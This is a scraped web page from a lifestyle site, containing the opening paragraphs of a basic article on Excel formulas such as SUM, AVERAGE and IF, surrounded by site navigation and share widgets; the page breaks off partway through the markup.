<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2480 zox-mega-drop"><a href="https://www.hermagic.com/category/relationship-love/">Relationship &amp; Love</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/wedding-cards/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/wedding-cards-653a15e62b806-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Wedding cards" decoding="async" /></div><p>The Elegance of Wedding Cards: A Detailed Exploration</p></a></li><li><a href="https://www.hermagic.com/as-a-momtrepreneur-here-are-three-ways-to-keep-your-work-and-personal-lives-in-balance/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/08/Untitled-design-53-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="As a Momtrepreneur, here are three ways to keep your work and personal lives in balance-Hermagic" decoding="async" /></div><p>As a Momtrepreneur, 3 ways to keep your work and personal lives in balance</p></a></li><li><a href="https://www.hermagic.com/how-to-handle-unwanted-romantic-advances-and-friendzone-politely/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="hermagic" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-300x169.webp 300w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-768x432.webp 768w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28.webp 940w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>How To Handle Unwanted Romantic Advances And Friendzone Politely</p></a></li><li><a href="https://www.hermagic.com/five-creative-tattoo-ideas-for-the-soon-to-be-married/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-25-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Tattoos" decoding="async" /></div><p>Five Creative Tattoo Ideas For The Soon-To-Be-Married</p></a></li><li><a href="https://www.hermagic.com/rekindle-his-passion-for-you-with-just-a-little-love/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Relationship" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-1024x576.jpeg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Rekindle His Passion for You with Just a Little Love!</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2483 zox-mega-drop"><a href="https://www.hermagic.com/category/relationship-love/relationship/">Relationship</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/as-a-momtrepreneur-here-are-three-ways-to-keep-your-work-and-personal-lives-in-balance/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/08/Untitled-design-53-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="As a Momtrepreneur, here are three ways to keep your work and personal lives in balance-Hermagic" decoding="async" /></div><p>As a Momtrepreneur, 3 ways to keep your work and personal lives in balance</p></a></li><li><a href="https://www.hermagic.com/how-to-handle-unwanted-romantic-advances-and-friendzone-politely/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="hermagic" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-300x169.webp 300w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-768x432.webp 768w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28.webp 940w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>How To Handle Unwanted Romantic Advances And Friendzone Politely</p></a></li><li><a href="https://www.hermagic.com/five-creative-tattoo-ideas-for-the-soon-to-be-married/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-25-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Tattoos" decoding="async" /></div><p>Five Creative Tattoo Ideas For The Soon-To-Be-Married</p></a></li><li><a href="https://www.hermagic.com/rekindle-his-passion-for-you-with-just-a-little-love/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Relationship" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-1024x576.jpeg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Rekindle His Passion for You with Just a Little Love!</p></a></li><li><a href="https://www.hermagic.com/breathe-new-life-into-your-relationship-with-a-romantic-break/"><div class="zox-mega-img"><img width="506" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-24.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>Breathe New Life into Your Relationship with a Romantic Break</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2545 zox-mega-drop"><a href="https://www.hermagic.com/category/entertainment/">Entertainment</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/miami-swim-week/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Miami-Swim-Week-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Miami Swim Week" decoding="async" /></div><p>Experience The Hottest Trends At Miami Swim Week 2024</p></a></li><li><a href="https://www.hermagic.com/bridgerton-tv-series/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/06/Bridgerton-TV-series-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Bridgerton TV series" decoding="async" /></div><p>The Bridgerton TV series: Discovery of Love, Scandal, Passion of Regency Era</p></a></li><li><a href="https://www.hermagic.com/copenhagen-fashion-week-street-styles/"><div class="zox-mega-img"><img width="520" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/04/Copenhagen-Fashion-Week-Street-Styles-1-520x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Copenhagen Fashion Week Street Styles" decoding="async" /></div><p>Exploring The Unique Fashion Flair At Copenhagen Fashion Week Street Styles</p></a></li><li><a href="https://www.hermagic.com/met-gala-2024/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Met-Gala-2024-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Met Gala 2024" decoding="async" /></div><p>Met Gala 2024: A Celebration Of Fashion, Art, &#038; Philanthropy</p></a></li><li><a href="https://www.hermagic.com/cannes-film-festival-red-carpet-looks/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Cannes-Film-Festival-Red-Carpet-Looks-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Cannes Film Festival Red Carpet Looks" decoding="async" /></div><p>Unveiling The Most Show-Stopping Cannes Film Festival Red Carpet Looks 2024</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2546 zox-mega-drop"><a href="https://www.hermagic.com/category/entertainment/books/">Books</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/book-accessories/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/11/book-accessories-1-654ca1ef7f671-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Book Accessories" decoding="async" /></div><p>Book Accessories: Companions To Enrich, Foster And Personalise Your Reading Experience!</p></a></li><li><a href="https://www.hermagic.com/colleen-hoover/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/06/colleen-hoover-648c435fb2f20-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Colleen Hoover" decoding="async" /></div><p>Explore 5 Page-Turners by Colleen Hoover on Waterstones</p></a></li><li><a href="https://www.hermagic.com/graphic-novels/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/06/graphic-novels-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Graphic novels" decoding="async" /></div><p>The Best Graphic Novels With Amazing Storytelling And Illustrations</p></a></li><li><a href="https://www.hermagic.com/edinburgh-books/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/04/edinburgh-books-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Edinburgh books" decoding="async" /></div><p>A Collection Of Must-Read Edinburgh Books That One Must Have</p></a></li><li><a href="https://www.hermagic.com/best-colleen-hoover-books/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/04/best-colleen-hoover-books-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best colleen hoover books" decoding="async" /></div><p>From Romance To Thrillers: The Best Colleen Hoover Books</p></a></li></ul></div></div></li>
	<li id="menu-item-2550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2550 zox-mega-drop"><a href="https://www.hermagic.com/category/entertainment/movie-web-series-tv-shows/">Movie | Web series | Tv shows</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/3-women-centric-shows-that-are-sumptuously-binge-tastic/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-17-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-17-600x337.jpeg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-17-1024x576.jpeg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>3 Women Centric Shows That Are Sumptuously Binge-tastic!</p></a></li><li><a href="https://www.hermagic.com/tv-shows-with-real-people/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/2016_11_04_15313_1478231085._large-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/2016_11_04_15313_1478231085._large-600x337.jpg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/2016_11_04_15313_1478231085._large-1024x576.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Tv Shows based on Real People</p></a></li><li><a href="https://www.hermagic.com/5-must-watch-tv-shows-on-netflix/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-7-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-7-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-7-1024x576.webp 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>5 Must Watch TV Shows On Netflix</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3428 zox-mega-drop"><a href="https://www.hermagic.com/category/career/">Career</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-artisanal-skincare/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/best-artisanal-skincare-67c5568cadc8c-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Natural Skincare Face Kit" decoding="async" /></div><p>Best Artisanal Skincare: Elevate Your Skincare Routine Naturally</p></a></li><li><a href="https://www.hermagic.com/business-logo-ideas/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/business-logo-ideas-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Business Logo Ideas" decoding="async" /></div><p>Transforming Your Vision Into Visual Idеntity With Thеsе Business Logo Ideas</p></a></li><li><a href="https://www.hermagic.com/gross-margin-calculator/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/09/gross-margin-calculator-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Gross Margin Calculator" decoding="async" /></div><p>Guide To Gross Margin Calculator: How To Use It For Maximum Profitability With Shopify</p></a></li><li><a href="https://www.hermagic.com/instagram-logo-for-business-cards/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/Instagram-Logo-for-Business-Cards-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Instagram Logo for Business Cards" decoding="async" /></div><p>Instagram Logo For Business Cards: A Visual Guide To Effective Branding</p></a></li><li><a href="https://www.hermagic.com/startup-business-ideas/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/startup-business-ideas-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="startup business ideas" decoding="async" /></div><p>Top Startup Business Ideas To Be Successful In Today’s Competitive World</p></a></li></ul></div></div></li>
<li id="menu-item-6943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6943 zox-mega-drop"><a href="https://www.hermagic.com/category/travel/">Travel</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/museums-in-hamburg-germany/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Museums-In-Hamburg-Germany-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Museums In Hamburg, Germany" decoding="async" /></div><p>Explore Top Museums In Hamburg, Germany: How To Get Around The City This Autumn</p></a></li><li><a href="https://www.hermagic.com/accommodation-in-copenhagen/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/accommodation-in-Copenhagen-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="accommodation in Copenhagen" decoding="async" /></div><p>The Guide For Accommodation In Copenhagen: Getting The Right Holiday Bookings </p></a></li><li><a href="https://www.hermagic.com/folding-cart-with-wheels/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Folding-Cart-With-Wheels-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Folding Cart With Wheels" decoding="async" /></div><p>Folding Cart With Wheels: Your Portable Partners For Everyday Adventures</p></a></li><li><a href="https://www.hermagic.com/rolling-suitcase/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Rolling-Suitcase-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Rolling Suitcase" decoding="async" /></div><p>Rolling Suitcase: Your Travel Companion For The Next Adventure</p></a></li><li><a href="https://www.hermagic.com/conference-venues-in-stockholm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Conference-Venues-in-Stockholm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Conference Venues in Stockholm" decoding="async" /></div><p>Top-Rated Conference Venues in Stockholm: Capacity, Amenities, And More</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
				
				<div id="zox-top-head-right">
						<div class="zox-top-soc-wrap">		
							<a href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL0hlcm1hZ2ljLTEwNDIyMjM0MjM1NDUyMw%3D%3D" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a href="aHR0cHM6Ly90d2l0dGVyLmNvbS9IZXJNYWdpYzM%3D" target="_blank"><i class="fab fa-twitter"></i></a>
							<a href="aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS9faGVybWFnaWNfLw%3D%3D" target="_blank"><i class="fab fa-instagram"></i></a>
							<a href="aHR0cHM6Ly9pbi5waW50ZXJlc3QuY29tL2luZm9oZXJtYWdpYy8%3D" target="_blank"><i class="fab fa-pinterest-p"></i></a>
						</div><!--zox-top-soc-wrap--></div>
				<div class="icon-size">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span></div>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				
<!-- 				<div id="zox-site-wall" class="left zoxrel"><img width="100%" src="https://hermagic.com/wp-content/uploads/2022/09/add-rip.jpg" class="lazy-load wp-post-image" alt="Makeup Hashtags" loading="lazy"></div> -->
				
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-19442" class="post-19442 post type-post status-publish format-standard has-post-thumbnail hentry category-technology category-datacamp" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://www.hermagic.com/excel-formulas/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://www.hermagic.com/category/technology/"><span class="zox-post-cat">Technology</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">The Ultimate Guide To Excel Formulas </h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap zox-post-byline-date">
					<div class="zox-author-info-wrap">
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-03-01">March 1, 2022</time></span>
							<meta itemprop="dateModified" content="2024-04-02"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.facebook.com/sharer.php?u=https://www.hermagic.com/excel-formulas/&amp;t=The Ultimate Guide To Excel Formulas ', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook" data-cf-modified-bb3b2d91cf117de6bec85d57-="">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://twitter.com/share?text=The Ultimate Guide To Excel Formulas  -&amp;url=https://www.hermagic.com/excel-formulas/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post" data-cf-modified-bb3b2d91cf117de6bec85d57-="">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<li class="zox-post-soc-copy">
			 	<i class="fas fa-link"></i>
 			</li>
 										 			<li class="zox-post-soc-more zox-soc-stat-click-19442">
				<i class="fas fa-ellipsis-h"></i>
				<div class="zox-soc-more-stat zox-more-click-19442">
					<ul class="zox-soc-more-list">
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://share.flipboard.com/bookmarklet/popout?v=The Ultimate Guide To Excel Formulas &url=https://www.hermagic.com/excel-formulas/&utm_medium=article-share&utm_campaign=tools&utm_source=Hermagic', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard" data-cf-modified-bb3b2d91cf117de6bec85d57-="">
							<li class="zox-post-soc-flip">
								<p>Flipboard</p>
								<i class="fab fa-flipboard"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.reddit.com/submit?url=https://www.hermagic.com/excel-formulas/&title=The Ultimate Guide To Excel Formulas ', 'redditShare', 'width=626,height=436'); return false;" title="Share on Reddit" data-cf-modified-bb3b2d91cf117de6bec85d57-="">
							<li class="zox-post-soc-redd">
								<p>Reddit</p>
								<i class="fab fa-reddit-alien"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://pinterest.com/pin/create/button/?url=https://www.hermagic.com/excel-formulas/&amp;media=https://www.hermagic.com/wp-content/uploads/2023/03/Untitled-design-_16_.webp&amp;description=The Ultimate Guide To Excel Formulas ', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post" data-cf-modified-bb3b2d91cf117de6bec85d57-="">
							<li class="zox-post-soc-pin">
								<p>Pinterest</p>
								<i class="fab fa-pinterest-p" aria-hidden="true"></i>
							</li>
						</a>
						<a class="zox-whats-main" href="https://web.whatsapp.com/send?text=The Ultimate Guide To Excel Formulas  https://www.hermagic.com/excel-formulas/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a class="zox-whats-mob" href="whatsapp://send?text=The Ultimate Guide To Excel Formulas  https://www.hermagic.com/excel-formulas/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
							<li class="zox-post-soc-email">
								<p>Email</p>
								<i class="fas fa-envelope"></i>
							</li>
 						</a>
					</ul>
				</div><!--zox-soc-more-stat-->
 			</li>
 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
																	<div class="zox-post-img left zoxrel zoxlh0" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img width="960" height="640" src="https://www.hermagic.com/wp-content/uploads/2023/03/Untitled-design-_16_.webp" class="flipboard-image wp-post-image" alt="excel formulas" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2023/03/Untitled-design-_16_.webp 960w, https://www.hermagic.com/wp-content/uploads/2023/03/Untitled-design-_16_-300x200.webp 300w, https://www.hermagic.com/wp-content/uploads/2023/03/Untitled-design-_16_-600x400.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/03/Untitled-design-_16_-150x100.webp 150w, https://www.hermagic.com/wp-content/uploads/2023/03/Untitled-design-_16_-768x512.webp 768w, https://www.hermagic.com/wp-content/uploads/2023/03/Untitled-design-_16_-18x12.webp 18w" sizes="(max-width: 960px) 100vw, 960px" />								<meta itemprop="url" content="https://www.hermagic.com/wp-content/uploads/2023/03/Untitled-design-_16_.webp">
				<meta itemprop="width" content="960">
				<meta itemprop="height" content="640">
			</div><!--zox-post-img-->
							<span class="zox-post-img-cap">excel formulas | hermagic</span>
													</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
        <p><span style="font-weight: 400;">Excel formulas are the foundation of the Excel spreadsheet application. It is the language used to create and manipulate data within a workbook. It is a powerful tool that allows users to quickly manipulate large amounts of data and produce detailed reports and graphics. Excel formulas provide a range of capabilities to make data analysis easier and faster.</span></p>
<p><span style="font-weight: 400;">Excel formulas are simple and easy to understand. Most of the time they are self-explanatory, although there is an extensive library of online help available if needed. Excel formulas are made up of functions, operators, and values. Functions are used to perform calculations on the data, such as adding, subtracting, multiplying, and dividing.</span></p>
<p><span style="font-weight: 400;">Formulas can be entered manually into a cell or can be selected from a library of predefined formulas. These predefined formulas are very powerful and can make many calculations with a single formula. For example, the SUM function calculates the sum of a range of cells, while the AVERAGE function calculates the average of a range of cells. </span></p>
<p><span style="font-weight: 400;">These formulas can be combined to create even </span><a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly96bWdpZy5jb20vZy80cWpqNWI2YjN5OTE5MzgxYzRjOTIzOTViNjU5ZjkvP3N1YmlkPV9fVE9LRU5fXyZzdWJpZDQ9aGVybWFnaWMuY29t" target="_blank" rel="noopener"><span style="font-weight: 400;">more complex calculations</span></a><span style="font-weight: 400;">. Formulas can also be used to automate calculations. For example, a formula can be used to calculate the total sales for a particular month. </span></p>
<p><span style="font-weight: 400;">This can be done by combining the SUM function with the IF function, which allows the user to specify a condition that must be met in order for the formula to be applied. This can </span><a href="https://magic.hermagic.com/newsign.auth?article=aHR0cHM6Ly96bWdpZy5jb20vZy80cWpqNWI2YjN5OTE5MzgxYzRjOTIzOTViNjU5ZjkvP3N1YmlkPV9fVE9LRU5fXyZzdWJpZDQ9aGVybWFnaWMuY29t" target="_blank" rel="noopener"><span style="font-weight: 400;">save a lot of time and effort</span></a><span style="font-weight: 400;">, as the user does not need to manually calculate the sales for each month.</span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/you-will-absolutely-love-these-designer-clothing-for-men-in-2022/">
					<img
						src="https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4.webp"
						alt="You Will Absolutely Love These Designer Clothing For Men In 2022"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4.webp 640w, https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/crystal-necklaces-2/">
					<img
						src="https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces.webp"
						alt="Wrap Yourself In The Magic Of Stylish Crystal Necklaces"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces.webp 640w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces-9x12.webp 9w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/womens-dressing-gowns/">
					<img
